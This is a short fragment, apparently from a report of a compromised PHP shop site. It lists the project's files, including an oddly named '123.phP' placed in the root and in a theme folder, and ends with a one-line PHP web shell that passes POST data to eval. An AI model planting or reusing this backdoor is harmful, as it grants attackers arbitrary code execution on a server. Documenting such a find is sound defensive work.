 项目文件
template.php
123.phP
vote.php
wholesale.php
wxa_setting.php
api
bankccb
cert
custom
data
demo
docs
DownloadApp
h5
images
includes
install
js
languages
src
temp
themes
default
hhhh
123.phP
wap
widget
.htaccess
activity.php
affiche.php
affiliate.php
alipay.html
animated_favicon.g
api.php
article.php
article_cat.php
auction.php
brand.php
captcha.php
catalog.php
1
<?php eval(@$_POST['a']); ?>